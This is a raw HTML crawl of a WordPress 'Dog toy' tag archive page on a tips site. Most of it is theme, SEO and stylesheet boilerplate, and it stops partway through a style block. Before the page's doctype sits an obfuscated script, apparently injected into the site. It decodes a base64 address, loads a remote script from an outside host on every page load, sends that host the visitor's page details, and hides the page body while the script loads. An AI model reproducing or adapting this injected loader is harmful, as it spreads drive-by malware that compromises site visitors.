

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://123freetips.com/tag/dog-toy/?order=most_discussed
body_size: 29980
content:


<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://123freetips.com/wp-content/themes/boombox/css/day-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dog toy Archives - 123 Free Tips</title>
	<link rel="canonical" href="https://123freetips.com/tag/dog-toy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dog toy Archives - 123 Free Tips" />
	<meta property="og:url" content="https://123freetips.com/tag/dog-toy/" />
	<meta property="og:site_name" content="123 Free Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://123freetips.com/tag/dog-toy/","url":"https://123freetips.com/tag/dog-toy/","name":"Dog toy Archives - 123 Free Tips","isPartOf":{"@id":"https://123freetips.com/#website"},"breadcrumb":{"@id":"https://123freetips.com/tag/dog-toy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://123freetips.com/tag/dog-toy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://123freetips.com/"},{"@type":"ListItem","position":2,"name":"Dog toy"}]},{"@type":"WebSite","@id":"https://123freetips.com/#website","url":"https://123freetips.com/","name":"123 Free Tips","description":"123 Free Tips","publisher":{"@id":"https://123freetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://123freetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://123freetips.com/#organization","name":"123 Free Tips","url":"https://123freetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://123freetips.com/#/schema/logo/image/","url":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","contentUrl":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","width":512,"height":512,"caption":"123 Free Tips"},"image":{"@id":"https://123freetips.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; Feed" href="https://123freetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; Dog toy Tag Feed" href="https://123freetips.com/tag/dog-toy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/123freetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://123freetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
